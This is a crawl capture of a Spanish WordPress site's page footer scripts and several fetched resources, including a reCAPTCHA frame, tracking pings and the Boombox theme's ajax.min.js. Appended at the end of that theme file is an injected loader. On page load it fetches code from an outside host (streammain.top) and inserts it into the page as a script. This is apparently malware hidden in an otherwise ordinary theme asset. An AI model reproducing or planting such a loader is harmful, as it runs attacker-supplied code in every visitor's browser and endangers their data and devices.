<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://larevo.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"scroll","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"full_controls","autoPlay":"none","sound":"muted","clickEvent":"play_pause","loop":1}};
//# sourceURL=boombox-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https://larevo.net/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
//# sourceURL=boombox-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https://larevo.net/wp-admin/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https://larevo.net/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/captcha.php","captcha_type":"image"};
//# sourceURL=boombox-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"6a579b7c5db56669fe62717f063317c2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"expanded","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado!","inlineFeedbackAttractionType":"disable","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1610612736","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 1536MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"2313","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://larevo.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://larevo.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://larevo.net/wp-json/wpdiscuz/v1/update","restNonce":"644606e212","is_rate_editable":"0","menu_icon":"https://larevo.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://larevo.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Se el primero en comentar!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.43" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wpforo-widgets-js-js-extra">
/* <![CDATA[ */
var wpforo_widgets = {"ajax_url":"https://larevo.net/wp-admin/admin-ajax.php?lang=es&page_id=35797&wpforo_boardid=0","is_live_notifications_on":"0","live_notifications_start":"30000","live_notifications_interval":"60000"};
//# sourceURL=wpforo-widgets-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wpforo/assets/js/widgets.js?ver=2.4.1" id="wpforo-widgets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://larevo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://larevo.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
				<div id="fb-root"></div>
				<script>
					(function( d, s, id ) {
						var js, fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) return;
						js = d.createElement( s );
						js.id = id;
						js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&appId=2274867166204658&version=v2.3";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ));
				</script>

			<script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://larevo.net/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://larevo.net/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://larevo.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript"></script>	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 20:07:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJPdQnRzUX_lCaE6Dd-aBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619252133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=uhcewxz54r&t=Dijo%20que%20ahora%20si%20es%20la%20ultima%20cena!%20-%20LaRevo.net&c=u&x=https%3A%2F%2Flarevo.net%2Fdijo-que-ahora-si-es-la-ultima-cena%2F&y=&a=0&d=3.418&v=27&r=2852
body_size: -49
content:
WAU_r_u('1','uhcewxz54r',0);

--- FILE ---
content_type: application/x-javascript
request_url: https://larevo.net/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6
body_size: 621
content:
!function(t){"use strict";var a=t("body");a.on("click",".js-post-point .point-btn",(function(a){a.preventDefault();var o=t(this),e=o.data("action"),i=o.closest(".js-post-point").data("post_id"),n=t(".js-post-point[data-post_id="+i+"]"),s=n.siblings(".mobile-info");o=n.find(".point-btn[data-action="+e+"]"),i&&(o.attr("disabled","disabled"),n.find(".count").addClass("loading"),o.hasClass("active")?(o.removeClass("active"),t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_point_discard",sub_action:e,id:i},(function(a){var e=t.parseJSON(a);1==e.status&&(n.find(".count .text").text(e.point_count),s.find(".mobile-votes-count").text(e.point_count)),n.find(".count").removeClass("loading"),o.removeAttr("disabled")}))):(n.find(".active").removeClass("active"),o.addClass("active"),t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_point",sub_action:e,id:i},(function(a){var e=t.parseJSON(a);1==e.status&&(n.find(".count .text").text(e.point_count),s.find(".mobile-votes-count").text(e.point_count)),n.find(".count").removeClass("loading"),o.removeAttr("disabled")}))))})),a.on("click",".js-reaction-item .reaction-vote-btn",(function(a){a.preventDefault();var o="disabled",e=t(this);if(!e.hasClass(o)){e.addClass(o),e.parent().addClass("voted");var i=e.closest(".reaction-item").data("reaction_id"),n=e.closest(".reaction-sections"),s=n.data("post_id");s&&i&&t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_reaction_add",post_id:s,reaction_id:i},(function(a){e.removeClass(o);var i=t.parseJSON(a);1==i.status&&n.find(".reaction-item").each((function(){var a=t(this).data("reaction_id"),e=i.reaction_total[a];e&&(t(this).find(".reaction-stat").height(e.height+"%"),t(this).find(".reaction-stat-count").text(e.total));var n=i.reaction_restrictions[a];n&&!1===n.can_react&&t(this).find(".reaction-vote-btn").addClass(o)}))}))}}));var o=localStorage?{get:function(t){var a=localStorage.getItem("_expiration_"+t);return null===a?(localStorage.removeItem(t),!1):(new Date).getTime()>=a?(localStorage.removeItem("_expiration_"+t),localStorage.removeItem(t),!1):localStorage.getItem(t)},set:function(t,a){var o=new Date;localStorage.setItem("_expiration_"+t,o.getTime()+864e5),localStorage.setItem(t,a)}}:{get:function(t){return jQuery.cookie(t)},set:function(t,a){var o=new Date;o.setTime(o.getTime()+864e5),jQuery.cookie(t,a,{expires:o})}};!function(){if(parseInt(boombox_ajax_params.track_view)){var a=t("article.single").data("post-id");if(a){var e,i,n=!1,s=!1,r=parseInt(boombox_ajax_params.track_view_request_cache);if(r>0){var c=o.get(a);c?r<=(c=parseInt(c))?n=!0:o.set(a,c+1):s=!0}if(!n)e=a,i=s,t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_track_view",post_id:e},(function(t){t=JSON.parse(t),i&&!1!==t.status&&o.set(a,1)}))}}}()}(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=larevo.net&_ss=3xqr5g6qcp&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5gps&_cb=_dtspv.c
body_size: -238
content:
try{_dtspv.c({"b":"chrome@131"},'5gps');}catch(e){}